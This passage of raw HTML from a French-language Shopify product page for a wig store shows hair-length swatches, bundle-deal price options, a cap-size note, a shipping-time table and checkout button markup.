          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-51" tabindex="0">
          16 16 16 16
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="18181818" data-value="18181818">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-52"
          class="swatches__form--input"
          name="longueur"
          value="18 18 18 18"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-52" tabindex="0">
          18 18 18 18
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="20202020" data-value="20202020">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-53"
          class="swatches__form--input"
          name="longueur"
          value="20 20 20 20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-53" tabindex="0">
          20 20 20 20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="22222222" data-value="22222222">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-54"
          class="swatches__form--input"
          name="longueur"
          value="22 22 22 22"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-54" tabindex="0">
          22 22 22 22
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="24242424" data-value="24242424">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-55"
          class="swatches__form--input"
          name="longueur"
          value="24 24 24 24"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-55" tabindex="0">
          24 24 24 24
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="26262626" data-value="26262626">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-56"
          class="swatches__form--input"
          name="longueur"
          value="26 26 26 26"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-56" tabindex="0">
          26 26 26 26
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="28282828" data-value="28282828">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-57"
          class="swatches__form--input"
          name="longueur"
          value="28 28 28 28"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-57" tabindex="0">
          28 28 28 28
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="10101212" data-value="10101212">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-58"
          class="swatches__form--input"
          name="longueur"
          value="10 10 12 12"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-58" tabindex="0">
          10 10 12 12
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="12121414" data-value="12121414">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-59"
          class="swatches__form--input"
          name="longueur"
          value="12 12 14 14"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-59" tabindex="0">
          12 12 14 14
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="14141616" data-value="14141616">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-60"
          class="swatches__form--input"
          name="longueur"
          value="14 14 16 16"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-60" tabindex="0">
          14 14 16 16
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="16161818" data-value="16161818">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-61"
          class="swatches__form--input"
          name="longueur"
          value="16 16 18 18"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-61" tabindex="0">
          16 16 18 18
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="18182020" data-value="18182020">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-62"
          class="swatches__form--input"
          name="longueur"
          value="18 18 20 20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-62" tabindex="0">
          18 18 20 20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="20202222" data-value="20202222">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-63"
          class="swatches__form--input"
          name="longueur"
          value="20 20 22 22"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-63" tabindex="0">
          20 20 22 22
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="22222424" data-value="22222424">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-64"
          class="swatches__form--input"
          name="longueur"
          value="22 22 24 24"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-64" tabindex="0">
          22 22 24 24
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="24242626" data-value="24242626">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-65"
          class="swatches__form--input"
          name="longueur"
          value="24 24 26 26"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-65" tabindex="0">
          24 24 26 26
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="26262828" data-value="26262828">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-66"
          class="swatches__form--input"
          name="longueur"
          value="26 26 28 28"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-66" tabindex="0">
          26 26 28 28
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="12141618" data-value="12141618">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-67"
          class="swatches__form--input"
          name="longueur"
          value="12 14 16 18"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-67" tabindex="0">
          12 14 16 18
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="14161820" data-value="14161820">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-68"
          class="swatches__form--input"
          name="longueur"
          value="14 16 18 20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-68" tabindex="0">
          14 16 18 20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="16182022" data-value="16182022">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-69"
          class="swatches__form--input"
          name="longueur"
          value="16 18 20 22"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-69" tabindex="0">
          16 18 20 22
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="18202224" data-value="18202224">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-70"
          class="swatches__form--input"
          name="longueur"
          value="18 20 22 24"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-70" tabindex="0">
          18 20 22 24
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="20222426" data-value="20222426">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-71"
          class="swatches__form--input"
          name="longueur"
          value="20 22 24 26"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-71" tabindex="0">
          20 22 24 26
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="22242628" data-value="22242628">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-72"
          class="swatches__form--input"
          name="longueur"
          value="22 24 26 28"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-72" tabindex="0">
          22 24 26 28
          
        </label>
      </div>
    
    
  
</div>

                       
                     </div><noscript class="product__variants-select product-form__noscript-wrapper-template--15976335671379__main">
                    <div class="product-form__input product-form__input--dropdown">
                      <label class="form__label" for="Variants-template--15976335671379__main">Sélectionnez une option</label>
                      <div class="select">
                        <select name="id" id="Variants-template--15976335671379__main" class="styled-select"><option
                              selected="selected"
                              
                              value="39699742785619"
                            >
                              1 offre groupée / 10

                              - $49.40
                            </option><option
                              
                              
                              value="39699742818387"
                            >
                              1 offre groupée / 12

                              - $54.60
                            </option><option
                              
                              
                              value="39699742851155"
                            >
                              1 offre groupée / 14

                              - $59.80
                            </option><option
                              
                              
                              value="39699742883923"
                            >
                              1 offre groupée / 16

                              - $67.60
                            </option><option
                              
                              
                              value="39699742916691"
                            >
                              1 offre groupée / 18

                              - $75.40
                            </option><option
                              
                              
                              value="39699742949459"
                            >
                              1 offre groupée / 20

                              - $81.64
                            </option><option
                              
                              
                              value="39699742982227"
                            >
                              1 offre groupée / 22

                              - $91.00
                            </option><option
                              
                              
                              value="39699743014995"
                            >
                              1 offre groupée / 24

                              - $105.04
                            </option><option
                              
                              
                              value="39699743047763"
                            >
                              1 offre groupée / 26

                              - $112.06
                            </option><option
                              
                              
                              value="39699743080531"
                            >
                              1 offre groupée / 28

                              - $123.76
                            </option><option
                              
                              
                              value="41155138224211"
                            >
                              1 Bundle Deal / 30

                              - $152.10
                            </option><option
                              
                              
                              value="39699743113299"
                            >
                              Offre de 2 lots / 10 10

                              - $91.03
                            </option><option
                              
                              
                              value="39699743146067"
                            >
                              Offre de 2 lots / 12 12

                              - $96.86
                            </option><option
                              
                              
                              value="39699743178835"
                            >
                              Offre de 2 lots / 14 14

                              - $108.54
                            </option><option
                              
                              
                              value="39699743211603"
                            >
                              Offre de 2 lots / 16 16

                              - $120.20
                            </option><option
                              
                              
                              value="39699743244371"
                            >
                              Offre de 2 lots / 18 18

                              - $134.80
                            </option><option
                              
                              
                              value="39699743277139"
                            >
                              Offre de 2 lots / 20 20

                              - $146.46
                            </option><option
                              
                              
                              value="39699743309907"
                            >
                              Offre de 2 lots / 22 22

                              - $155.80
                            </option><option
                              
                              
                              value="39699743342675"
                            >
                              Offre de 2 lots / 24 24

                              - $176.22
                            </option><option
                              
                              
                              value="39699743375443"
                            >
                              Offre de 2 lots / 26 26

                              - $190.81
                            </option><option
                              
                              
                              value="39699743408211"
                            >
                              Offre de 2 lots / 28 28

                              - $208.32
                            </option><option
                              
                              
                              value="39699743440979"
                            >
                              Offre de 2 lots / 10 12

                              - $93.94
                            </option><option
                              
                              
                              value="39699743473747"
                            >
                              Offre de 2 lots / 12 14

                              - $102.70
                            </option><option
                              
                              
                              value="39699743506515"
                            >
                              Offre de 2 lots / 14 16

                              - $114.37
                            </option><option
                              
                              
                              value="39699743539283"
                            >
                              Offre de 2 lots / 16 18

                              - $127.50
                            </option><option
                              
                              
                              value="39699743572051"
                            >
                              Offre de 2 lots / 18 20

                              - $140.63
                            </option><option
                              
                              
                              value="39699743604819"
                            >
                              Offre de 2 lots / 20 22

                              - $151.13
                            </option><option
                              
                              
                              value="39699743637587"
                            >
                              Offre de 2 lots / 22 24

                              - $166.01
                            </option><option
                              
                              
                              value="39699743670355"
                            >
                              Offre de 2 lots / 24 26

                              - $183.52
                            </option><option
                              
                              
                              value="39699743703123"
                            >
                              Offre de 2 lots / 26 28

                              - $199.56
                            </option><option
                              
                              
                              value="39699743735891"
                            >
                              Offre de 3 lots / 10 10 10

                              - $115.64
                            </option><option
                              
                              
                              value="39699743768659"
                            >
                              Offre de 3 lots / 12 12 12

                              - $124.22
                            </option><option
                              
                              
                              value="39699743801427"
                            >
                              Offre de 3 lots / 14 14 14

                              - $141.39
                            </option><option
                              
                              
                              value="39699743834195"
                            >
                              Offre de 3 lots / 16 16 16

                              - $158.57
                            </option><option
                              
                              
                              value="39699743866963"
                            >
                              Offre de 3 lots / 18 18 18

                              - $180.03
                            </option><option
                              
                              
                              value="39699743899731"
                            >
                              Offre de 3 lots / 20 20 20

                              - $197.20
                            </option><option
                              
                              
                              value="39699743932499"
                            >
                              Offre de 3 lots / 22 22 22

                              - $210.94
                            </option><option
                              
                              
                              value="39699743965267"
                            >
                              Offre de 3 lots / 24 24 24

                              - $241.00
                            </option><option
                              
                              
                              value="39699743998035"
                            >
                              Offre de 3 lots / 26 26 26

                              - $262.46
                            </option><option
                              
                              
                              value="39699744030803"
                            >
                              Offre de 3 lots / 28 28 28

                              - $288.22
                            </option><option
                              
                              
                              value="39699744063571"
                            >
                              Offre de 3 lots / 10 12 14

                              - $127.08
                            </option><option
                              
                              
                              value="39699744096339"
                            >
                              Offre de 3 lots / 12 14 16

                              - $141.39
                            </option><option
                              
                              
                              value="39699744129107"
                            >
                              Offre de 3 lots / 14 16 18

                              - $160.00
                            </option><option
                              
                              
                              value="39699744161875"
                            >
                              Offre de 3 lots / 16 18 20

                              - $178.60
                            </option><option
                              
                              
                              value="39699744194643"
                            >
                              Offre de 3 lots / 18 20 22

                              - $196.06
                            </option><option
                              
                              
                              value="39699744227411"
                            >
                              Offre de 3 lots / 20 22 24

                              - $216.39
                            </option><option
                              
                              
                              value="39699744260179"
                            >
                              Offre de 3 lots / 22 24 26

                              - $238.13
                            </option><option
                              
                              
                              value="39699744292947"
                            >
                              Offre de 3 lots / 24 26 28

                              - $263.89
                            </option><option
                              
                              
                              value="39699744325715"
                            >
                              Offre de 4 lots / 10 10 10 10

                              - $141.97
                            </option><option
                              
                              
                              value="39699744358483"
                            >
                              Offre de 4 lots / 12 12 12 12

                              - $153.41
                            </option><option
                              
                              
                              value="39699744391251"
                            >
                              Offre de 4 lots / 14 14 14 14

                              - $176.31
                            </option><option
                              
                              
                              value="39699744424019"
                            >
                              Offre de 4 lots / 16 16 16 16

                              - $199.21
                            </option><option
                              
                              
                              value="39699744456787"
                            >
                              Offre de 4 lots / 18 18 18 18

                              - $227.83
                            </option><option
                              
                              
                              value="39699744489555"
                            >
                              Offre de 4 lots / 20 20 20 20

                              - $250.73
                            </option><option
                              
                              
                              value="39699744555091"
                            >
                              Offre de 4 lots / 22 22 22 22

                              - $269.05
                            </option><option
                              
                              
                              value="39699744587859"
                            >
                              Offre de 4 lots / 24 24 24 24

                              - $309.12
                            </option><option
                              
                              
                              value="39699744620627"
                            >
                              Offre de 4 lots / 26 26 26 26

                              - $337.74
                            </option><option
                              
                              
                              value="39699744653395"
                            >
                              Offre de 4 lots / 28 28 28 28

                              - $372.09
                            </option><option
                              
                              
                              value="39699744686163"
                            >
                              Offre de 4 lots / 10 10 12 12

                              - $136.24
                            </option><option
                              
                              
                              value="39699744718931"
                            >
                              Offre de 4 lots / 12 12 14 14

                              - $164.87
                            </option><option
                              
                              
                              value="39699744751699"
                            >
                              Offre de 4 lots / 14 14 16 16

                              - $187.76
                            </option><option
                              
                              
                              value="39699744784467"
                            >
                              Offre de 4 lots / 16 16 18 18

                              - $213.52
                            </option><option
                              
                              
                              value="39699744817235"
                            >
                              Offre de 4 lots / 18 18 20 20

                              - $239.28
                            </option><option
                              
                              
                              value="39699744850003"
                            >
                              Offre de 4 lots / 20 20 22 22

                              - $259.89
                            </option><option
                              
                              
                              value="39699744882771"
                            >
                              Offre de 4 lots / 22 22 24 24

                              - $289.08
                            </option><option
                              
                              
                              value="39699744915539"
                            >
                              Offre de 4 lots / 24 24 26 26

                              - $323.43
                            </option><option
                              
                              
                              value="39699744981075"
                            >
                              Offre de 4 lots / 26 26 28 28

                              - $354.91
                            </option><option
                              
                              
                              value="39699745013843"
                            >
                              Offre de 4 lots / 12 14 16 18

                              - $189.20
                            </option><option
                              
                              
                              value="39699745046611"
                            >
                              Offre de 4 lots / 14 16 18 20

                              - $213.52
                            </option><option
                              
                              
                              value="39699745079379"
                            >
                              Offre de 4 lots / 16 18 20 22

                              - $236.70
                            </option><option
                              
                              
                              value="39699745112147"
                            >
                              Offre de 4 lots / 18 20 22 24

                              - $264.18
                            </option><option
                              
                              
                              value="39699745144915"
                            >
                              Offre de 4 lots / 20 22 24 26

                              - $291.66
                            </option><option
                              
                              
                              value="39699745177683"
                            >
                              Offre de 4 lots / 22 24 26 28

                              - $322.00
                            </option></select>
                      </div>
                    </div>
                  </noscript>

                  <input class="formVariantId" name="" type="hidden" value="39699742785619">
                <input type="hidden" name="product-id" value="6707161530451" /><input type="hidden" name="section-id" value="template--15976335671379__main" /></form>


                     
                       <div class="codeImg">
                           <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/8_8c92835e-d9aa-4321-9b30-07bb2ecd512d.png?v=1767516433" alt="">
                            <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/40.png?v=1767516434" alt="">
                             <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/150.jpg?v=1767516436" alt="">
                             
                       </div>
                      

        
                <div style="background: #ffc439;padding: 10px 15px;font-size: 16px;border: 3px solid #fd4d15;outline: 3px solid #2196F3;outline-offset: -10px;">
                  Our wig cap is medium size, if you want small or large wig cap, pls leave a note in your shopping cart when you place the order.
We can customize it for you!
                </div>
              


                
<img src="https://cdn.shopify.com/s/files/1/1942/4763/files/43467567865856.png?v=1705918693" alt="length guide" style="width: 20px;height: 20px;position: relative;top: 4px;">
                <span class="popup_content_link">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="popup_content_cap_size" >Taille du bonnet</button>
                </span>
                <div data-wau-modal-content="popup_content_cap_size" style="display: none">
                  <img src="//www.baisiwig.com/cdn/shop/files/456434_800x.jpg?v=1737755839" alt="">
                </div>
<img src="https://cdn.shopify.com/s/files/1/1942/4763/files/12313453523.png?v=1705918674" alt="length guide" style="width: 20px;height: 20px;position: relative;top: 4px;">
                <span class="popup_content_link">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="popup_content_length_guide" >Voir Guide des longueurs</button>
                </span>
                <div data-wau-modal-content="popup_content_length_guide" style="display: none">
                  <img src="//www.baisiwig.com/cdn/shop/files/45454444_800x.jpg?v=1737755833" alt="">
                </div>
<img src="https://cdn.shopify.com/s/files/1/1942/4763/files/76845454.png?v=1705920026" alt="length guide" style="width: 24px;height: 24px;position: relative;top: 5px;">
                <span class="popup_content_link">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="popup-content" >Temps d'expédition</button>
                </span>
                <div data-wau-modal-content="popup-content" style="display: none">
                  <style>
table {
    border-spacing: 0;
    width: 100%;
}

th, td {
    text-align: left;
    padding: 10px;
    border: solid 1px #000;
}
</style>
<table>

<tbody>

<tr>

<th> Pays/Zones</th>

<th> Temps estimé</th>

<th> Livraison gratuite</th>


</tr>

<tr>

<td> Amérique</td>

<td> 2-5 jours ouvrables</td>

<td> Gratuit</td>


</tr>

<tr>

<td> Canada</td>

<td> 2-5 jours ouvrables</td>

<td> Gratuit</td>


</tr>

<tr>

<td> Royaume-Uni</td>

<td> 2-4 jours ouvrables</td>

<td> Gratuit</td>


</tr>

<tr>

<td> européen</td>

<td> 2-4 jours ouvrables</td>

<td> Gratuit</td>


</tr>

<tr>

<td> Australie</td>

<td> 4-7 jours ouvrables</td>

<td> Gratuit</td>


</tr>

<tr>

<td> Amérique du Sud et Afrique</td>

<td> 4-7 jours ouvrables</td>

<td> Gratuit</td>


</tr>


</tbody>


</table>
                </div>
<div class="product__section--qty qty-selection" data-product-qty >
                  <label for="qty-6707161530451" class="h5">Quantité</label>
                  <a class="down quantity-control-down" field="quantity">-</a>
                    <input id="qty-6707161530451" min="1" type="text" name="quantity" class="js-qty-input quantity" value="1" />
                  <a class="up quantity-control-up" field="quantity">+</a>
                </div>
<div class="product__section--buttons product-add" ><form method="post" action="/fr-gb/cart/add" id="product-form-buttons-template--15976335671379__main" accept-charset="UTF-8" class="product__form-buttons js-prod-form-submit relative" enctype="multipart/form-data" data-product-id="6707161530451"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
<input class="formVariantId" name="id" type="hidden" value="39699742785619">
                    <input class="formQty" type="hidden" name="quantity" value="1" />
                    <div class="note note-success js-added-msg" style="display: none">
                      <b>Ajouté au panier</b>&nbsp;&nbsp;&nbsp;<a class="underline" href="/fr-gb/cart">Voir le Panier</a> ou <a class="underline" href="/fr-gb/collections/all">Continer les achats</a>.
                    </div>
                    <div class="note note-error js-error-msg" style="display: none">
                      <b>Erreur de panier</b>&nbsp;&nbsp;&nbsp;Certains articles sont devenus indisponibles. Mettez à jour la quantité et réessayez.
                    </div>

                    <input id="addToCart" type="submit" name="button" class="add clearfix AddtoCart js-ajax-submit  secondary-button"  value="Ajouter au panier"  />

                  
                     <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:19424763,&quot;countryCode&quot;:&quot;US&quot;,&quot;merchantName&quot;:&quot;BAISI HAIR&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;JC8RHF24CLGES&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=USD\u0026locale=fr_FR\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=JC8RHF24CLGES\u0026intent=authorize&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="e140f2fd4ef7a5fa2ed7dd414b20e445" buyer-country="GB" buyer-locale="fr" buyer-currency="USD" variant-params="[{&quot;id&quot;:39699742785619,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39699742818387,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39699742851155,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39699742883923,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39699742916691,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39699742949459,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39699742982227,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39699743014995,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39699743047763,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39699743080531,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41155138224211,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39699743113299,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39699743146067,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39699743178835,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39699743211603,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39699743244371,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39699743277139,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39699743309907,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39699743342675,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39699743375443,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39699743408211,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39699743440979,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39699743473747,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39699743506515,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39699743539283,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39699743572051,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39699743604819,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39699743637587,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39699743670355,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39699743703123,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39699743735891,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39699743768659,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39699743801427,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39699743834195,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39699743866963,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39699743899731,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39699743932499,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39699743965267,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39699743998035,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39699744030803,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39699744063571,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39699744096339,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39699744129107,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39699744161875,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39699744194643,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39699744227411,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39699744260179,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39699744292947,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39699744325715,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39699744358483,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39699744391251,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39699744424019,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39699744456787,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39699744489555,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39699744555091,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39699744587859,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39699744620627,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39699744653395,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39699744686163,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39699744718931,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39699744751699,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39699744784467,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39699744817235,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39699744850003,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39699744882771,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39699744915539,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39699744981075,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39699745013843,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39699745046611,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39699745079379,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39699745112147,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39699745144915,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39699745177683,&quot;requiresShipping&quot;:true}]" shop-id="19424763" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled 